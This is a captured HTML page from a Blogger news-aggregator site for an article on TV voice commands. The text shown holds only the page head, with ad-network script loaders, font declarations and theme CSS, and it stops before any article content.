

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.trendlynews.in/2022/12/how-to-use-voice-commands-on-your-tv.html
body_size: 184336
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='113415823360478' property='fb:pages'/>
<link href='https://www.trendlynews.in/2022/12/how-to-use-voice-commands-on-your-tv.html' hreflang='en' rel='alternate'/>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9552762948902270' type="94fd82a08c33328aa118e473-text/javascript"></script>
<script async='async' data-ad-client='ca-pub-9552762948902270' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js' type="94fd82a08c33328aa118e473-text/javascript"></script>
<script async='async' custom-element='amp-auto-ads' src='https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js' type="94fd82a08c33328aa118e473-text/javascript"></script>
<script async='async' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js' type="94fd82a08c33328aa118e473-text/javascript"></script>
<script type="94fd82a08c33328aa118e473-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9552762948902270",
          enable_page_level_ads: true
     });
</script>
<script data-cfasync='false' data-noptimize='1' data-wpfc-render='false'>
  (function () {
      var script = document.createElement("script");
      script.async = 1;
      script.src = 'https://tpembars.com/NDM3MTg2.js?t=437186';
      document.head.appendChild(script);
  })();
</script>
<script async='async' src='https://fundingchoicesmessages.google.com/i/pub-9552762948902270?ers=1' type="94fd82a08c33328aa118e473-text/javascript"></script><script type="94fd82a08c33328aa118e473-text/javascript">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<script data-cfasync='false' data-noptimize='1' data-wpfc-render='false'>
  (function () {
      var script = document.createElement("script");
      script.async = 1;
      script.src = 'https://tpembars.com/NDM3MTg2.js?t=437186';
      document.head.appendChild(script);
  })();
</script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type="94fd82a08c33328aa118e473-text/javascript"></script>
<link href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet' type='text/css'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/><link href='//28.2bp.blogspot.com' rel='dns-prefetch'/><link href='//3.bp.blogspot.com' rel='dns-prefetch'/><link href='//4.bp.blogspot.com' rel='dns-prefetch'/><link href='//www.blogger.com' rel='dns-prefetch'/><link href='//maxcdn.bootstrapcdn.com' rel='dns-prefetch'/><link href='//fonts.googleapis.com' rel='dns-prefetch'/><link href='//use.fontawesome.com' rel='dns-prefetch'/><link href='//ajax.googleapis.com' rel='dns-prefetch'/><link href='//resources.blogblog.com' rel='dns-prefetch'/><link href='//www.facebook.com' rel='dns-prefetch'/><link href='//plus.google.com' rel='dns-prefetch'/><link href='//twitter.com' rel='dns-prefetch'/><link href='//www.youtube.com' rel='dns-prefetch'/><link href='//feedburner.google.com' rel='dns-prefetch'/><link href='//www.pinterest.com' rel='dns-prefetch'/><link href='//www.linkedin.com' rel='dns-prefetch'/><link href='//www.behance.net' rel='dns-prefetch'/><link href='//feeds.feedburner.com' rel='dns-prefetch'/><link href='//github.com' rel='dns-prefetch'/><link href='//player.vimeo.com' rel='dns-prefetch'/><link href='//platform.twitter.com' rel='dns-prefetch'/><link href='//apis.google.com' rel='dns-prefetch'/><link href='//connect.facebook.net' rel='dns-prefetch'/><link href='//cdnjs.cloudflare.com' rel='dns-prefetch'/><link href='//www.google-analytics.com' rel='dns-prefetch'/><link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/><link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/><link href='//www.gstatic.com' rel='dns-prefetch'/><link href='//www.googletagservices.com' rel='dns-prefetch'/><link href='//static.xx.fbcdn.net' rel='dns-prefetch'/><link href='//tpc.googlesyndication.com' rel='dns-prefetch'/><link href='//syndication.twitter.com' rel='dns-prefetch'/><link href='//w.sharethis.com' rel='dns-prefetch'/><link href='//edge.sharethis.com' rel='dns-prefetch'/><link href='//t.sharethis.com' rel='dns-prefetch'/><link href='//s7.addthis.com' rel='dns-prefetch'/>
<meta charset='utf-8'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href="https://www.trendlynews.in/favicon.ico" rel='icon' type='image/x-icon' />
<link href="https://www.trendlynews.in/2022/12/how-to-use-voice-commands-on-your-tv.html" rel='canonical' />
<link rel="alternate" type="application/atom+xml" title="TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - Atom" href="https://www.trendlynews.in/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - RSS" href="https://www.trendlynews.in/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - Atom" href="https://www.blogger.com/feeds/3372890392287038985/posts/default" />

<link rel="alternate" type="application/atom+xml" title="TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - Atom" href="https://www.trendlynews.in/feeds/4721881025405796560/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://media.wired.com/photos/63a36b9e2b5612eae8066cc9/191:100/w_1280,c_limit/How-To-Voice-Commands-TV-Gear-1306461345.jpg' rel='image_src'/>
<meta content='http://www.trendlynews.in/2022/12/how-to-use-voice-commands-on-your-tv.html' property='og:url'/>
<meta content='How to Use Voice Commands on Your TV (2022): Alexa, Google Assistant, Siri, and Roku TV Voice Commands' property='og:title'/>
<meta content='Trending News, Listen News, Top Trending Topics, Videos, Popular News #love #photooftheday #instagood #picoftheday #bestoftheday #giveaway #crypto #ai' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w1200-h630-p-k-no-nu' property='og:image'/>
<title>
How to Use Voice Commands on Your TV (2022): Alexa, Google Assistant, Siri, and Roku TV Voice Commands | TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews
</title>
<meta content='How to Use Voice Commands on Your TV (2022): Alexa, Google Assistant, Siri, and Roku TV Voice Commands | TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='https://media.wired.com/photos/63a36b9e2b5612eae8066cc9/191:100/w_1280,c_limit/How-To-Voice-Commands-TV-Gear-1306461345.jpg' property='og:image'/>
<meta content='TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews' property='og:site_name'/>

<meta property='fb:app_id' content='403849583055028'/>


<script type="94fd82a08c33328aa118e473-text/javascript">var FACEBOOK_APP_ID = '403849583055028';</script>
<!--dis-bing-index-archive-pages-start-->
<style type='text/css'>@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------------------------------------
Template Name: MagOne
Template URI: https://sneeit.com/magone-multi-purpose-blogger-magazine-template/
Author: Tien Nguyen
Author URI: http://portfolio.sneeit.com
Description: MagOne - Responsive Newspaper and Magazine Blogger Template
Version: 6.4.7
-----------------------------------------------------------------------------
----------------------------------------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#FF3D00"/>
<Group description="Site" selector="body">
<Variable name="body.font" description="Font" type="font" default="normal normal 12px 'Roboto', sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#000000"/>
</Group>
<Group description="Backgrounds" selector="body">
<Variable name="body.background.color" description="Body Background" type="color" default="#efefef"/>
<Variable name="content.background.color" description="Entire Blog Background" type="color" default="#efefef"/>
<Variable name="header.background.color" description="Header Background" type="color" default="#ffffff"/>
</Group>
<Group description="Menu" selector="#PageList1">
<Variable name="menufont" description="Menu Main Items Font" type="font" default="normal bold 14px 'Roboto', sans-serif"/>
<Variable name="menucolor" description="Menu Main Items Color" type="color" default="#000000"/>
<Variable name="menucolorhover" description="Menu Main Items Hover Color" type="color" default="#777777"/>
<Variable name="menubackground" description="Menu Main Items Background" type="color" default="#ffffff"/>
<Variable name="menubackgroundhover" description="Menu Main Items Hover Background" type="color" default="#ffffff"/>
<Variable name="menusubcolor" description="Menu Sub Items Color" type="color" default="#cccccc"/>
<Variable name="menusubcolorhover" description="Menu Sub Items Hover Color" type="color" default="#ffffff"/>
<Variable name="menusubbackground" description="Menu Sub Items Background" type="color" default="#333333"/>
<Variable name="menucurcolor" description="Selected Menu Main Item Color" type="color" default="#FFFFFF"/>
<Variable name="menucurbackground" description="Selected Menu Main Item Background" type="color" default="#FF3D00"/>
</Group>
<Group description="Links" selector="body">
<Variable name="link.color" description="Link Color" type="color" default="#ff3d00"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#EA3A00"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#FF4D11"/>
</Group>
<Group description="Widgets - Gadgets" selector="#primary .widget">
<Variable name="blockitembghv" description="Background of Items in Blocks when Hover" type="color" default="#000000"/>
<Variable name="feedwid.title.font" description="Article Widgets Title" type="font" default="normal bold 23px 'Roboto', sans-serif"/>
<Variable name="sidewid.title.font" description="Right Sidebar Widgets Title" type="font" default="normal normal 16px 'Roboto', sans-serif"/>
</Group>
<Group description="Post" selector="h1.post-title">
<Variable name="post.title.font" description="Post Title" type="font" default="normal normal 40px 'Roboto', sans-serif"/>
<Variable name="post.body.font" description="Post Body" type="font" default="normal normal 16px 'Roboto', sans-serif"/>
</Group>
<Group description="Slider" selector=".widget.slider">
<Variable name="slider.title.font" description="Slider Item Title" type="font" default="normal 400 30px 'Roboto', sans-serif"/>
</Group>
<Variable name="body.background" description="Body Background" type="background"
color="#efefef" default="$(color) none repeat scroll top left"/>
<Variable name="body.background.override" description="Body Background Override" type="string" default=""/>
<Variable name="body.background.gradient.cap" description="Body Gradient Cap" type="url"
default="url(//www.blogblog.com/1kt/simple/gradients_light.png)"/>
<Variable name="body.background.gradient.tile" description="Body Gradient Tile" type="url"
default="url(//www.blogblog.com/1kt/simple/body_gradient_tile_light.png)"/>
*/
/*Variable Apply Here*/
body {font: normal normal 12px 'Roboto', sans-serif;color: #000000;background: #efefef url(//themes.googleusercontent.com/image?id=0BwVBOzw_-hbMNjUwODUzYTgtM2FlMi00NjA0LWE4ZjEtM2VmNzI3NDE4Zjhm) repeat scroll top center /* Credit: Ollustrator (http://www.istockphoto.com/file_closeup.php?id=9505737&platform=blogger) */;}
a:link {text-decoration:none;color: #FF3D00;}
a:visited {text-decoration:none;color: #ea3900;}
a:hover {color: #ff4c10;}
.color {color: #ff3d00;}
.border {border-color: #ff3d00;}
.bg {background-color: #ff3d00;}
.header-bg {background-color:#ffffff;}
.wrapper {background-color:#efefef;max-width: 100%;margin: auto;}
.post-body {font: normal normal 16px 'Roboto', sans-serif;}
.main-menu {border-top: 1px solid #ff3d00;}
.main-menu ul.sub-menu li:hover > a {border-left: 2px solid #ff3d00o;}
.main-menu .menu-item-mega > .menu-item-inner > .sub-menu > li li:hover a {border-left: 1px solid #ff3d00;}
.main-menu ul.sub-menu li:hover > a,
.main-menu .menu-item-mega > .menu-item-inner > .sub-menu,
.main-menu .menu-item-mega > .menu-item-inner > .sub-menu > li li:hover a {border-color: #ff3d00!important;}
.header-social-icons ul li a:hover {color: #ff3d00;}
.feed-widget-header .widget-title {font: normal bold 23px 'Roboto', sans-serif;}
.slider-item .item-readmore:hover {background: #ff3d00}
.owl-dot.active {background: #ff3d00;}
#main-sidebar .widget > h2, #main-sidebar .feed-widget-header, #main-sidebar .feed-widget-header h2 {font: normal normal 16px 'Roboto', sans-serif;}
#main-sidebar .widget.FollowByEmail .follow-by-email-submit {background: #ff3d00;}
#footer .widget.social_icons li a:hover {color: #ff3d00;}
#footer .FollowByEmail .follow-by-email-submit {background: #ff3d00;}
a.comments-title.active {border-bottom: 2px solid #efefef!important;}
h1.post-title {font: normal normal 40px 'Roboto', sans-serif;}
.feed.widget .feed-widget-header {border-color: #ff3d00;}
.feed.widget.box-title h2.widget-title {background: #ff3d00;}
.social_counter {color: #ff3d00}
.social_counter .button {background: #ff3d00}
.main-menu {background: #ffffff;}
.main-menu ul.menu > li > a {color: #000000;font: normal bold 14px 'Roboto', sans-serif;}
